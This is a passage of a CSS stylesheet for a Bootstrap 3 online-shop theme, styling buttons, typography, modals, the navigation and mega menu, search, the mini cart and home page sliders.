.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info.active[disabled],
fieldset[disabled] .btn-info.active {
background-color: #3498db;
}
.btn-danger {
background-color: #e74c3c;
color: #ffffff;
}
.btn-danger:hover,
.btn-danger:focus {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
background-color: #ec7063;
border-color: #ec7063;
color: #ffffff;
background: #c44133;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger.active[disabled],
fieldset[disabled] .btn-danger.active {
background-color: #e74c3c;
}
.btn-success {
background-color: #2ecc71;
color: #ffffff;
}
.btn-success:hover,
.btn-success:focus {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
background-color: #58d68d;
border-color: #58d68d;
color: #ffffff;
background: #27ad60;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success.active[disabled],
fieldset[disabled] .btn-success.active {
background-color: #2ecc71;
}
.btn-warning {
background-color: #f1c40f;
color: #ffffff;
}
.btn-warning:hover,
.btn-warning:focus {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
background-color: #f5d313;
border-color: #f5d313;
color: #ffffff;
background: #cda70d;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning.active[disabled],
fieldset[disabled] .btn-warning.active {
background-color: #f1c40f;
}
.btn-inverse {
background-color: #3a3a3a;
color: #ffffff;
}
.btn-inverse:hover,
.btn-inverse:focus {
background-color: #454545;
border-color: #454545;
color: #ffffff;
}
.btn-inverse:active,
.btn-inverse.active,
.open .dropdown-toggle.btn-inverse {
border-color: #454545;
color: #ffffff;
background: #303030;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
.btn-inverse.disabled:hover,
.btn-inverse[disabled]:hover,
fieldset[disabled] .btn-inverse:hover,
.btn-inverse.disabled:focus,
.btn-inverse[disabled]:focus,
fieldset[disabled] .btn-inverse:focus,
.btn-inverse.disabled:active,
.btn-inverse[disabled]:active,
fieldset[disabled] .btn-inverse:active,
.btn-inverse.disabled.active,
.btn-inverse.active[disabled],
fieldset[disabled] .btn-inverse.active {
background-color: #34495e;
}
.btn-stroke {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #fff;
color: #fff !important;
}
.btn-stroke.lite {
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke.lite:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-stroke.dark {
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke.dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke.thin {
border-width: 1px;
font-size: 12px;
padding-left: 40px;
padding-right: 40px;
}
.btn-dark {
background: #303030;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #fff !important;
}
.btn-dark:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-dark {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-gray {
background: #c8c8c8;
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ccc;
color: #fff !important;
}
.btn-gray:hover {
background: #fff;
color: #303030 !important;
border-color: #fff;
}
@media only screen and (max-width: 767px) {
.btn-gray {
letter-spacing: 1px;
padding: 10px 15px;
min-width: 160px;
}
}
.btn-stroke-dark {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #303030;
color: #303030 !important;
}
.btn-stroke-light {
background: rgba(0, 0, 0, 0);
font-family: "Oswald", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
padding: 15px 20px;
text-align: center;
border-radius: 0;
min-width: 200px;
text-transform: uppercase;
border: 2px solid #ffffff;
color: #ffffff !important;
}
.btn-stroke-dark:hover {
background: #303030;
color: #ffffff !important;
}
.btn-stroke-light:hover {
background: #ffffff;
color: #303030 !important;
}
.btn-site {
padding: 5px 0;
color: #ffffff;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
font-size: 18px;
display: block;
text-decoration: none;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
-ms-transition: all .3s ease;
}
.fb_button {
background: #658ad0;
color: #ffffff;
display: block;
text-align: center;
text-decoration: none;
}
.btn-fb {
background: #658ad0;
color: #ffffff;
}
.fb_button:hover,
.btn-fb:hover {
background: #4e6fae;
color: #ffffff;
text-decoration: none;
}
.btn-tw {
background: #1dadeb;
color: #ffffff;
}
.btn-tw:hover {
background: #35c5ff;
color: #ffffff;
text-decoration: none;
}

/* =============================================================== */
/* 	TABLE CONTENT

1. 	 IMPORT
2.   GENERAL FOUNDATION
3. 	 TYPOGRAPHY + GLOBAL CLASS [ HEADING + GLOBAL CLASS]
4. 	 CUSTOMIZE BOOTSTRAP  [ MODAL || INPUT FORM ELEMENT || BUTTON ]
5. 	 CUSTOMIZE NAVBAR  [ Main Navigation || MiniCart Dropdown Menu  || Search Bar  ]
6.   HOME PAGE SLIDER [Cycle Slider || Hope V1, Home V2]
7. 	 HOME PAGE BOXES SLIDER [Swiper Slider || Fore More see > idangerous.swiper.css ]
8. 	 HOME PAGE LOOK 2
9. 	 HOME PAGE LOOK 3
10.	 MAIN CONTAINER [NEW ARRIVALS]
11.  PARALLAX SECTION 1, 2
12.  CATEGORY PAGE
13.  PRODUCT DETAILS PAGE
14.  CART PAGE
15.  CHECKOUT PAGE
16.  USER END [Account || Address || Order || Creation]
17.  ABOUT PAGE
18.  CONTACT US PAGE
19.  PRODUCT MODAL [Qick View]
20.  SUBSCRIBE | PROMOTIONAL MODAL
21.  WEB PAGE PROGRESS BAR CSS
22.  CUSTOM RESPONSIVE

/* =============================================================== */
/* IMPORT CSS
/* =============================================================== */

/* Template Theme color skin */

/* google webfont */

/* =============================================================== */
/* FOUNDATION
/* =============================================================== */
html {
overflow-y: scroll;
scroll-behavior: smooth;
}
a {
color: #454545;
text-decoration: none;
outline: none !important;
-moz-transition: all .2s ease-in;
-webkit-transition: all .2s ease-in;
-o-transition: all .2s ease-in;
transition: all .2s ease-in;
}

a:hover, a:focus {
text-decoration: none;
cursor: pointer;
}

ul, ol {
list-style: none;
margin: 0;
padding: 0;
}

body {
margin: 0;
padding: 0;
color: #454545;
font-size: 14px;
line-height: 21px;
font-family: 'DM Sans', sans-serif;
position: relative;
background: #fff;
}
html, body {
height: 100%;
margin: 0;
}
#viewContent{
margin-top: 0px;
min-height: calc(100% - 440px);
}

/* =============================================================== */
/* TYPOGRAPHY + GLOBAL CLASS
/* =============================================================== */

h1, h2, h3, h4, h5, h6 {
font-weight: normal;
margin: 0;
padding-bottom: 15px;
}

h1 {
font-size: 30px;
line-height: 35px;
}

h2 {
font-size: 24px;
line-height: 28px;
}

h3 {
font-size: 20px;
line-height: 24px;
}

h4 {
font-size: 17px;
line-height: 20px;
}

h5 {
font-size: 14px;
line-height: 20px;
}

h6 {
font-size: 12px;
line-height: 20px;
}

p.lead {
font-size: 20px;
line-height: 1.4;
}

h3 code {
font-size: 14px;
font-weight: normal;
}

.block-title-1 {
display: block;
font-size: 14px;
font-weight: normal;
letter-spacing: 2px;
margin: 15px 20px 0 0;
text-transform: uppercase;
}

.block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.block-title-3 {
border-bottom: 1px solid #CECECE;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 10px;
position: relative;
text-transform: uppercase;
}

.block-title-4 {
display: inline;
font-size: 20px;
font-weight: 700;
letter-spacing: 0.2em;
margin: 0 auto;
padding: 0 12px;
text-transform: uppercase;
}

.block-title-5 {
display: block;
font-size: 16px;
margin: 0 0 5px;
font-weight: 700;
letter-spacing: 0.2em;
padding: 0;
text-transform: uppercase;
}

.border-title {
border-bottom: 1px solid #CECECE;
margin: 0 0 15px;
padding: 10px 0 10px;
}

/* Helper class */
.error label.error {
color: red;
}

.section-block {
margin-bottom: 30px;
}

.uppercase {
text-transform: uppercase;
}

.underline {
text-decoration: underline;
}

.relative {
position: relative;
}

.no-margin {
margin: 0 !important;
}

.no-padding {
padding: 0 !important;
}

.no-margin-right {
margin-right: 0;
}

.no-margin-left {
margin-left: 0;
}

.no-margin-top {
margin-top: 0;
}

.no-margin-bottom {
margin-bottom: 0;
}

.no-border {
border: 0;
}

.width100, .w100 {
width: 100%;
}

.width50, .w50 {
width: 100%;
display: block;
}

.full-container {
width: 100%;
display: block;
clear: both;
}

.float-right {
float: right;
}

.float-left {
float: left;
}

.maxheight100 {
max-height: 100px;
}

.maxheight200 {
max-height: 200px;
}

.maxheight300 {
max-height: 300px;
}

.maxheight400 {
max-height: 400px;
}

.maxheight500 {
max-height: 500px;
}

.maxheight600 {
max-height: 600px;
}

.maxheight700 {
max-height: 700px;
}

.maxwidth100 {
max-width: 100px;
}

.maxwidtht200 {
max-width: 200px;
}

.maxwidth300 {
max-width: 300px;
}

.maxwidth400 {
max-width: 400px;
}

.maxwidth500 {
max-width: 500px;
}

.maxwidth600 {
max-width: 600px;
}

.maxwidth700 {
max-width: 700px;
}

.padd {
margin-top: 60px;
}

.globalPadding {
padding: 50px 0;
}

.globalPaddingTop {
padding: 50px 0 0;
}

.globalPaddingBottom {
padding-bottom: 50px;
}

.hr2 {
border-width: 2px;
border-color: #DDDDDD;
}

.hr3 {
border-width: 4px;
border-color: #DDDDDD;
}

ul.list-dot li {
list-style: inside disc;
}

ul.list-number li {
list-style: inside decimal;
}

ul.list {
list-style: disc;
padding-left: 40px;
}

ul.list ul {
list-style: circle;
padding-left: 40px;
}

ul.list-check {
list-style: none;
}

ul.list-border li {
border-bottom: 1px solid #E0EDED;
display: block;
padding: 10px 15px;
}

ul.list-border li:hover {
background: #ebebeb;
}

.transitionfx {
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.hw100 {
height: 100%;
width: 100%;
}

.display-table {
display: table;
}

.display-table-cell {
display: table-cell;
vertical-align: middle;
}

/* ================================================================== */
/* CUSTOMIZE THE BOOTSTRAP MODAL + INPUT FORM ELEMENT + BUTTON + ALERT
/* ================================================================== */
.modal {
overflow: auto;
}

.signUpContent .modal-dialog {
max-width: 560px;
}


.modal-dialog.modal-xs {
max-width: 460px;
}

.modal-dialog.modal-full {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
max-width:none;
}

.modal-dialog.modal-full .modal-content {
height: auto;
min-height: 100%;
border-radius: 0;
}

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-dialog .product-share {
border-top: 0 none;
margin-top: 0;
}

.modal-dialog .modal-product-thumb {
padding-top: 15px;
}
.signUpContent .modal-dialog .carrinho-popup-ir{
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
color: #FFF !important;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover{
background: #ffffff;
color: #2a2a2a !important;
border: solid 2px #4ec67f;
}

.modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

.modal-header {
border-bottom: 1px solid #E5E5E5;
color: #FFFFFF;
padding: 5px 15px;
margin-bottom: 0;
}

.modal-header {margin-bottom:0;}
.modal-header h4.modal-title {margin:0; padding-bottom:0; }
.modal-header .close {margin-top:0px; font-size:36px; line-height: 75%; opacity:unset; }

.modal-title-site {
color: #FFFFFF;
font-family: DM Sans;
font-size: 26px;
font-weight: lighter;
padding: 13px 0;
text-transform: uppercase;
}

.modal-content {
border: 0 solid #ddd;
border-radius: 0;
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
}

.modal-footer {
background: #eee;
border-top: 1px solid #E5E5E5;
padding: 10px 20px;
}

.form-control:focus {
box-shadow: NONE;
outline: 0 none;
}

input[type="text"], input[type="password"], input[type="email"] {
border-color: #DDDDDD;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border-style: solid;
border-width: 1px;
color: #414141;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
}

p.required, .required sup {
color: #E74C3C;
}

.pagination li.active a {
box-shadow: 0 0 9px rgba(0, 0, 0, 0.2) inset;
}

.checkbox {
padding-left: 0;
margin-left: 0;
}

legend {
padding-bottom: 10px;
}

.alert {
border: none;
border-left: 5px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
}

.alert .close {
font-size: 30px;
line-height: 20px;
}

.input-group-btn .btn {
font-size: 14px;
padding: 8px 12px;
}

.btn-wrap {white-space: unset;}

/* =============================================================== */
/* CUSTOMIZE NAVBAR
/* =============================================================== */
.navbar-toggle {
background: rgba(0, 0, 0, 0.2);
}

.navbar-tshop {
width: 100%;
}

.menuWrap {
border-top: 1px solid rgba(0, 0, 0, 0.07);
}

.brandWrap {
}

.navbar-brand {
padding: 10px;
color: #FFFFFF;
font-size: 28px;
font-weight: bold;
}

.navbar .navbar-top {
height: 30px;
transition: all 0.1s ease-out 0s;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
font-size: 11px;
font-weight: bold;
line-height: 11px;
text-transform: uppercase;
}

.navbar.stuck .navbar-top {
margin-top: -30px;
}

.brandWrap {
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
height: auto;
}
/***  ------- Mega Menu Start ------- ***/
.megamenu .nav, .megamenu .dropup, .megamenu .dropdown, .megamenu .collapse {
position: static;
}

.megamenu .navbar-inner, .megamenu .container {
position: relative;
}

.megamenu .dropdown-menu {
left: auto;
}

.megamenu .dropdown-menu > li {
display: block;
}

.megamenu .nav.pull-right .dropdown-menu {
right: 0;
}

.megamenu .megamenu-content {
padding: 20px 30px;
*zoom: 1;
}

.megamenu .megamenu-content:before, .megamenu .megamenu-content:after {
display: table;
content: "";
line-height: 0;
}

.megamenu .megamenu-content:after {
clear: both;
}

.megamenu.navbar .nav > li > .dropdown-menu:after, .megamenu.navbar .nav > li > .dropdown-menu:before {
display: none;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 80%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 50%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 40%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

@media (max-width: 969px) {
.megamenu .dropdown.megamenu-fullwidth .dropdown-menu {
width: auto;
}

.megamenu .megamenu-content {
padding-left: 0;
padding-right: 0;
}

.megamenu .dropdown-menu > li > ul {
display: block;
}
}

/* megamenu end */

.megamenu-content img {
max-width: 100%;
}

.megamenu-content ul li {
border-bottom: 1px solid #EDEDED;
margin-bottom: 5px;
padding-bottom: 5px;
}

.megamenu-content ul li a {
font-size: 12px;
}

.itemInMenu {
margin-bottom: 0 !important;
}

.itemInMenu .image {
max-height: 170px !important;
}

.margin-top-10 {
margin-top: 10px;
}



.navbar-toggle .icon-bar {
border: solid 2px #fff;
}

.userMenu > li {
display: block;
float: left;
}

.userMenu > li > a {
color: #666;
display: block;
float: right;
font-size: 12px;
line-height: 30px;
padding: 0 20px 0 0;
text-decoration: none;
transition: opacity 0.2s ease-out 0s;
-webkit-transition: opacity 0.21s ease-out 0s;
-moz-transition: opacity 0.2s ease-out 0s;
-ms-transition: opacity 0.2s ease-out 0s;
-o-transition: opacity 0.2s ease-out 0s;
}

.userMenu > li > a:hover {
opacity: 0.9;
}

.phone-number span {
float: left;
}

.hasUserMenu > .dropdown-menu {
padding-top: 0;
padding-bottom: 0;
left: auto !important;
right: 0!important;
}

.hasUserMenu > .dropdown-menu > li > a {
color: #454545;
font-size: 12px;
padding: 5px 15px;
}

.hasUserMenu > .dropdown-menu > li > a i {

margin-right: 10px;
}

/***  ------- Main Navigation onhover issue for ipad and mobile ------- ***/

@media (min-width: 979px) {
.navbar-tshop ul.nav li.dropdown ul.dropdown-menu {
}

.navbar-tshop ul.nav li.dropdown:hover ul.dropdown-menu, div.cartMenu.dropdown:hover div.dropdown-menu {
display: block;
filter: none;
opacity: 1;
}

.megamenu-content ul li a {
transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
display: block;
}

.megamenu-content ul li a:hover {
padding-left: 5px;
}

.megamenu-content ul li.productPopItem a:hover, .megamenu-content ul li a.newProductMenuBlock:hover {
padding-left: 0;
}

.navbar.stuck .brandWrap {
height: 0;
overflow: hidden;
}
}

.navbar-nav > li > a {
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}

.search-box {
float: right;
height: 48px;
width: 38px;
}

.search-box .input-group .getFullSearch {
padding-left: 10px;
padding-right: 10px;

}

.search-box.static-search {
width: auto;
min-width: 143px;
}

.search-box.static-search #search-form {
padding-right: 0;
}

.navbar-nav.navbar-right:last-child {
margin-right: 0;
}

.search-box .input-group {
margin-top: 8px;
max-width: 34px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .input-group {
max-width: 183px;
}

.search-box .form-control {
width: 0;
padding: 0;
height: 34px;
border: 0;
opacity: 0;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box:hover .form-control {
border: solid 1px #fff;
}

.btn-nobg {
background: none;
color: #fff;
}

.search-box:hover .btn-nobg {
background: #fff;
}

.search-box.static-search .input-group {
margin-top: 1px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search .form-control {
width: auto;
padding: 0;
height: 35px;
border: solid 1px #fff;
opacity: 1;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
-ms-transition: all 0.3s ease-out 0s;
-o-transition: all 0.3s ease-out 0s;
}

.search-box.static-search:hover .form-control {
opacity: 1;
border: solid 1px #fff;
color: #333;
background: #fff;
}

.search-box.static-search button {
border: 0 !important;
margin: 0 !important;
}

/***  ------- Search Bar Full ------- ***/

.search-full {
bottom: 0;
letter-spacing: 1px;
min-height: 50px;
position: absolute;
right: 0;
text-align: right;
white-space: nowrap;
width: 100%;
z-index: 10;
display: none;
}

.searchInputBox {
display: block;
max-width: 90%;
text-align: right;
width: 100%;
}

.search-close {
background: rgba(0, 0, 0, 0.3);
display: table;
float: right;
font-size: 32px;
height: 51px;
padding: 0 15px;
}

.search-close i {
display: table-cell;
vertical-align: middle;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}

.search-close:hover i {
transform: scale(1.15) rotate(-180deg);
-webkit-transform: scale(1.1) rotate(-180deg);
-moz-transform: scale(1.1) rotate(-180deg);
-ms-transform: scale(1.1) rotate(-180deg);
-o-transform: scale(1.1) rotate(-180deg);
}

.search-input {
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
border: 0 none;
color: #FFFFFF;
font-family: sans-serif;
font-size: 20px;
line-height: 1.2;
margin: 0;
outline: medium none;
text-align: right;
padding: 13px 0 13px 15px;
width: 100%;
max-width: 90%;
}

.search-input::-webkit-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.search-input::-moz-input-placeholder {
color: rgba(255, 255, 255, 0.6);
}

.searchInputBox .search-btn {
border: none;
padding: 0 10px 0 0;
color: #fff;
color: rgba(255, 255, 255, 0.8);
}

.search-full.active {
display: block;
}

.navbar-cart {
border-top: 1px solid rgba(0, 0, 0, 0);
box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
max-height: 340px;
overflow-x: visible;
padding-left: 15px;
padding-right: 15px;
}

.drop-cart-menu {
width:400px;
}

.colorWhite, .colorWhite i {
color: #fff !important;
}

.promo-1 {
color: #FFFFFF;
font-family: DM Sans, Helvetica Neue;
margin-bottom: 15px;
font-weight: lighter;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

.promo-1sub {
background: #F2F2F2;
font-size: 14px;
letter-spacing: 0.5px;
margin-bottom: 15px;
padding: 5px 0;
text-align: center;
text-transform: uppercase;
}

/***  ------- Cart Dropdown Menu Style ------- ***/

.dropdown-left .dropdown-menu {
left: 0;
}

.cartMenu {
float: left;
display: block;
}

.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding-bottom: 15px;
padding-top: 15px;
padding-left: 20px;
padding-right: 20px;
color: #FFFFFF;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
line-height: 20px;
display: block;
}

.cartMenu .dropdown-menu {
padding-bottom: 0;
border-radius: 0;
margin-top: 0;
}

.miniCartTable {
max-height: 300px;
width: 100%;
display: block;
}

.miniCartProductThumb {
text-align: center;
}

.cartMenu img {
width: 50px;
}

.cartMenu h4 {
padding-bottom: 0;
font-size: 12px;
font-weight: 400;
}

.miniCartDescription .size {
color: #414141 !important;
font-size: 11px;
}

.miniCartDescription .price {
color: #444444;
font-size: 15px;
font-weight: 700;
}

.old-price {
color: #666666;
font-size: 14px;
font-weight: normal;
text-decoration: line-through;
}

.cartMenu table {
width: 100%;
height: auto;
}

.cartMenu table tr {
border-bottom: solid 1px #ddd;
}

.cartMenu table tr td {
padding: 5px 0;
}

.miniCartFooter {
background: #ECF0F1 !important;
padding: 10px 5px 30px 5px;
}
/*
.miniCartFooter .subtotal {
color: #000000;
font-size: 16px;
font-weight: bold;
line-height: normal;
margin-bottom: 0;
margin-right:10px;
text-transform: uppercase;
} */

.miniCartFooterInMobile .subtotal {
font-size: 18px;
color: #fff;
}

.mCSB_container .alert {margin:0 10px;}

.miniCartTable .mCSB_container {
margin-right: 15px !important;
}

.newProductMenuBlock {
display: block;
position: relative;
}

.ProductMenuCaption {
position: absolute;
bottom: 0;
color: #fff;
text-align: center;
width: 100%;
padding: 5px 0;
font-weight: 700;
text-transform: capitalize;
font-size: 16px;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.ProductMenuCaption:nth-child(n) {
filter: none;
}

.ProductMenuCaption i {
font-size: 0;
transition: all 0.2s ease-out 0s;
-webkit-transition: all 0.2s ease-out 0s;
-moz-transition: all 0.2s ease-out 0s;
-ms-transition: all 0.2s ease-out 0s;
-o-transition: all 0.2s ease-out 0s;
}

.newProductMenuBlock:hover i {
font-size: 16px;
}

.newCollectionUl ul li:first-child {
}

.newCollectionUl li {
font-weight: 600;
}

.productPopItem {
border: solid 1px #ddd;
}

.productPopItem .productInfo {
color: #FFFFFF;
display: block;
font-size: 14px;
margin-top: -50px;
padding: 5px 0;
position: relative;
text-align: center;
width: auto;
z-index: 4;
}

.popProImg a {
display: block;
max-height: 270px;
overflow: hidden;
}

.productPop h4 {
bottom: 0;
color: #FFFFFF;
font-size: 14px;
line-height: normal !important;
padding: 3px 0 0 !important;
position: absolute;
width: 100%;
background: rgb(0, 0, 0);
background: transparent \9;
background: rgba(0, 0, 0, 0.8);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#cc000000, endColorstr=#cc000000); /* IE FIX */
zoom: 1;
}

.productPop h4:nth-child(n) {
filter: none;
}

.productPop h4 a {
color: #fff !important;
}

.subprod-form {
display: flex;
gap: 6px;
flex-wrap: wrap;
margin-bottom: 15px;
}
.subprod-form .extras{
flex: 1 1 44%;
}
.subprod-form .subprod-attrmenu{
flex: 1 0 100%;
}
.subprod-form .extras label{
display: block;
}
.subprod-form .subprod-attrmenu h4{
padding-bottom: 0;
font-size: 16px;
}
.subprod-attrmenu .btn-attr {
padding: 6px 12px;
font-size: 14px;
margin:2px 12px 10px 0;
display: inline-block;
border-radius: 5px;
}

.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus, .subprod-attrmenu.btn-attr a {
background:#FFF;
color:#000;
}
.subprod-attrmenu a.btn-attr:hover, .subprod-attrmenu a.btn-attr:focus {
background:#EFEFEF;
}

.subprod-attrmenu a {
border:1px solid #999;
}
.subprod-attrmenu a.btn-attr.active {
border:2px solid #333;
background:#EFEFEF;
}

/* =============================================================== */
/* HOME PAGE BOXES SLIDER
/* =============================================================== */

.box-pagination {
position: absolute;
z-index: 20;
left: 10px;
bottom: 10px;
}

.swiper-container {
/* background: #333; */
}

.swiper-wrapper {
background: #fff;
}

.swiper-pagination-switch {
display: inline-block;
width: 8px;
height: 8px;
border-radius: 8px;
background: #222;
margin-right: 8px;
opacity: 0.8;
border: 1px solid #fff;
cursor: pointer;
}

.swiper-visible-switch {
background: #aaa;
}

.swiper-active-switch {
background: #fff;
}

.arrow-left {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left top;
position: absolute;
left: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.arrow-right {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/arrows.png) no-repeat left bottom;
position: absolute;
right: 10px;
top: 50%;
margin-top: -15px;
width: 17px;
height: 30px;
z-index: 10;
}

.swiper-container {
width: 100%;
height: 100%;
height: 490px;
color: #fff;
text-align: center;
}

.swiper-slide {
height: 100%;
}

.swiper-slide .slider-content {
height: 100%;
display: block;
}

.slide-2x {
width: 500px;
}

.slide-4x {
width: 500px;
}

.slide-1x {
width: 300px;
}

.box-4in {
display: block;
float: left;
height: 50%;
width: 50%;
}

.slider-box-bottom .box-4in, .slider-box-top .box-4in {
height: 100%;
}

.box-4in .price, .box-text-table .dealprice {
display: block;
font-family: DM Sans, Helvetica Neue, Arial, Helvetica, sans-serif;
font-size: 26px;
font-weight: lighter;
margin-bottom: 15px;
}

.box-4in .btn {
min-width: 100px !important;
}

.box-4in.a .box-content-overly, .box-4in.b .box-content-overly {
bottom: 5px;
right: 5px;
top: auto;
}

.box-slider-content {
display: block;
height: 100%;
width: 100%;
position: relative;
overflow: hidden;
}

.box-text {
bottom: 100px;
display: block;
height: auto;
left: 18%;
position: absolute;
width: 64%;
z-index: 10;
color: #FFF;
}

.box-text h1 {text-shadow: 2px 2px #000000;}
.box-text p {text-shadow: 1px 1px #000000;}

.box-text.bottom-align {
bottom: 20px;
}

.box-text h1, .box-text-cell-inner h1 {
font-size: 36px;
letter-spacing: 3px;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-weight: normal;
text-transform: uppercase;
}

.box-text p, .box-text-cell-inner p {
font-family: DM Sans;
font-weight: lighter;
}

.box-text .btn, .box-text-cell-inner .btn {
margin-top: 10px;
}

.box-text-table {
display: table;
